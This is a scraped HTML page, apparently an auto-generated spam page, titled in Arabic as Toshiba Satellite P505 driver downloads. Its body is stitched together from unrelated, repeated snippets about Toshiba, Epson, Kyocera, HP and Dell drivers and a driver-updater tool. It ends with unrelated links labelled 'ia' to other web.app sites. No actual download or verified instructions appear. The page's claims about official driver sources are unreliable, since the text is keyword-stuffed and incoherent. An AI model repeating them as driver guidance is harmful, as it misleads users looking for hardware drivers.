

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/784262.html
body_size: 3700
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل تعريفات توشيبا ساتلايت p505 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل تعريفات توشيبا ساتلايت p505</h1>
<p>الوظائف ذات الصلة تعريف لاب توب توشيبا Toshiba satellite c50. تعريف لاب توب توشيبا Toshiba satellite c660 وندوز 8 تعريف لاب توب توشيبا Toshiba satellite c660 وندوز8 32 bit و 64 bit,وندوز7 32 bit و 64 bit من الموقيع الرسمى لشركة تو ش.  جميع هذه التعريفات لتوشيبا ستالايت c850 لويندوز 7 32 بت - 64 بت من موقع توشيبا الرسمي، ويمكنكم أيضا تحميل وتنزيل تعريفات أي لاب توب لويندوز اكس بي ، ويندوز فيستا ، وويندوز 8 ويندوز 10 لنظام التشغيل 32 بت ونظام التشغيل 64 بت.  تحميل تعاريف لاب توب توشيبا كاملة Toshiba Satellite L300-ST2501 Windows Download Toshiba Satellite C850 Laptop Drivers For Windows 7  تحميل لاب توب تعاريف توشيبا كاملة Toshiba Satellite Pro U500 يعمل مع نظام التشغيل Windows XP كل ما تبحث عنه من تعاريف توشيبا ستجدها اليوم هنا وخصوصاً لمن يملك لاب توب [ندعوك للتسجيل في المنتدى أو التعريف بنفسك لمعاينة هذا الرابط] Toshiba   تحميل تعريفات لابتوب توشيبا ستلايت Toshiba Satellite C660D Drivers. تعريفات توشيبا Toshiba.  طريقة تحميل تعاريف أجهزة توشيبا toshiba driver الكاتب محمد الشريف أقدم لك طريقة تنزيل تعاريف أجهزة توشيبا TOSHIBA وبالتحديد أجهزة الابتوب .  تحميل تعريفات لاب توب توشيبا من موقعه الرسمي كل التعريفاترابط التحميل المستخدم في الشرح  </p>
<h2>تعريف والبرمجيات ل Epson Stylus Photo T50. نظام التشغيل: Windows 10 32-bit, Windows 10 64-bit, Windows 8.1 32-bit, Windows 8.1 64-bit, Windows 8 32-bit, Windows 8 64-bit, Windows 7 32-bit, Windows 7 64-bit, Windows Vista 32-bit, Windows Vista 64-bit, Windows XP 32-bit, Windows XP 64-bit </h2>
<p>See full list on mohamedovic.com  تعريف والبرمجيات ل Epson Stylus Photo T50. نظام التشغيل: Windows 10 32-bit, Windows 10 64-bit, Windows 8.1 32-bit, Windows 8.1 64-bit, Windows 8 32-bit, Windows 8 64-bit, Windows 7 32-bit, Windows 7 64-bit, Windows Vista 32-bit, Windows Vista 64-bit, Windows XP 32-bit, Windows XP 64-bit </p>
<h3>اليوم سوف نشرح طريقة تعريف اى جهاز لاب توب توشيبا laptop toshiba بدون مجهود. التعريفات هتكون من الموقع الرسمى لاجهزة توشيبا باخر التحديثات. وطبعا التحديثات متجددة باستمرار. </h3>
<p>Apr 18, 2018 - في هذا المقال سنتعرف على كيفية تحميل تعريفات لاب توب توشيبا Toshiba الأصلية، بحيث تتمكن من تعريف كُل مكونات جهازك بدون الحاجة إلى البحث عن تعريفات من تحميل تعريفات اي نوع لاب توب توشيبا TOSHIBA DRIVERS كاملة من الموقع الرسمي بأسهل الطرقروابط التحميل تجدونها هنا تعريف لاب توب توشيبا Toshiba satellite c50 لوندوز 8,وندوز7 32 bit و 64 bit من الموقيع الرسمى لشركة تو شيبا.تحميل مباشر مجانا جميع تعريف لاب توب توشيبا c50 لكرت شاشة ، كرت صوت ، وايرلس ، بلوتوثز,كرت نت.اختر التعريف الموافقة الذى يناسبك و تحميل تعريفات لابتوب توشيبا ستلايت l755 حمل جميع التعريفات الكاملة لجهاز لابتوب توشيبا ستلايت l755 تعريفات لجميع قطع وأجزاء الجهاز ، تعريف كرت شاشة ، هذه هي قائمة تعريفات توشيبا ستالايت C660 ويندوز 7 64bit من الموقع الرسمي للاب توب توشيبا ستلايت و يمكنكم تحميل تعريفات توشيبا C660 لويندوز 7 من تلك الروابط التي هي من الموقع الرسمي.</p>
<h3>تحميل تعريفات لاب توب HP اتش بي الرسمية من الموقع الرسمي هو محور حديثنا، حيث سنضع لكم الطريقة الصحيحة للحصول على التعريفات الرسمية الاصلية لاجهزة لاب توب hp بكافة أنواعها من موقع الشركة  </h3>
<p>تعريف لاب توب توشيبا Toshiba satellite c50 لوندوز 8,وندوز7 32 bit و 64 bit من الموقيع الرسمى لشركة تو شيبا.تحميل مباشر مجانا جميع تعريف لاب توب توشيبا c50 لكرت شاشة ، كرت صوت ، وايرلس ، بلوتوثز,كرت نت.اختر التعريف الموافقة الذى يناسبك و تحميل تعريفات لابتوب توشيبا ستلايت l755 حمل جميع التعريفات الكاملة لجهاز لابتوب توشيبا ستلايت l755 تعريفات لجميع قطع وأجزاء الجهاز ، تعريف كرت شاشة ، هذه هي قائمة تعريفات توشيبا ستالايت C660 ويندوز 7 64bit من الموقع الرسمي للاب توب توشيبا ستلايت و يمكنكم تحميل تعريفات توشيبا C660 لويندوز 7 من تلك الروابط التي هي من الموقع الرسمي. تحميل تعريفات لاب توب توشيبا من موقعه الرسمي تحميل تعريفات لاب توب توشيبا من موقعه الرسمي كل</p>
<h3>تحميل تعريف طابعة لوندوز / Windows . تحميل وتثبيت البرنامج ل Kyocera KM-5050. هذا تعريف سوف يسمح لك لاستخدام جميع وظائف الجهاز. مدعومة بالكامل من قبل لغة وصف الطابعة PRESCRIBE، PCL6، 5e و KPDL (PS). </h3>
<p>تحديث تعريفات الكمبيوتر: في البداية يجب عليك تحميل برنامج Driver Booster من خلال هذا الرابط.بعد انتهاء التحميل، قُم بتثبيت البرنامج على جهازك كأي برنامج آخر من خلال الضغط على زر Install كما بالصورة التالية.  تحميل تعريفات بلوتوث توشيبا Toshiba Satellite c50 Drivers تعريف بلوتوث Toshiba Satellite c50 لويندوز 32 بت تعريف بلوتوث Atheros Bluetooth Filter Driver Package-v2.0.9 تحميل من هنـــــا  الطريقة الصحيحة لتثبيت جميع تعريفات لاب توب Dell كاملة من الموقع الرسمي – Download All Dell Laptop Drivers هناك العديد من أنواع أجهزة اللاب توب المنتشرة في السوق مثل توشيبا او HP أو لينوفو ولكن يبقى إسم Dell علامة بارزة في صناعة أجهزة   Toshiba provides innovative and cost efficient b2b solutions for multiple industries servicing the industrial, power and energy, and retail verticals.  تعريف كرت الشاشة لاب توب توشيبا Toshiba Satellite C660 لكل اصدارات الويندوز, 32-64 بت كامل أصلى من الموقع الرسمى للشركة مجانا. برامج تشغيل الجهاز للتحكم فى وظائف الفيديو والشاشة. إذا كنت تملك شاشة أقدم من hp، يمكنك تنزيل برنامج تشغيل محدث للشاشة من موقع hp على الإنترنت لاستخدام الشاشة   برامج جي سوفت - برامج مجانية برنامج شير ات لإرسال الملفات من جهاز الماك لاي اجهزة اخرى بنظام ويندوز او ماك او ايفون او اندرويد او ويندوز فون او ايباد  تعريف وحدة تحكم التخزين كبير السعة توشيبا Satellite A100.  توشيبا ساتلايت 300 توشيبا ستالايت L300  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarkeun.web.app/30232/89938.html">ia</a></li><li><a href="https://forsaljningavaktierixtp.web.app/87860/3009.html">ia</a></li><li><a href="https://hurmanblirrikmfuo.web.app/53732/85296.html">ia</a></li><li><a href="https://investerarpengaripdd.web.app/85334/77884.html">ia</a></li><li><a href="https://jobbkbzb.firebaseapp.com/4376/10779.html">ia</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/791707.html">كيفية تنزيل برنامج تشغيل شارة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/49203.html">كيفية تنزيل ملفات youtube</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/413037.html">سطر أوامر git download files</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/142720.html">كيفية تنزيل التطبيقات على ti89 titanium</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/960793.html">Apple tv 4k طريقة سهلة لتحميل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/302712.html">Echo a1 french book pdf تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>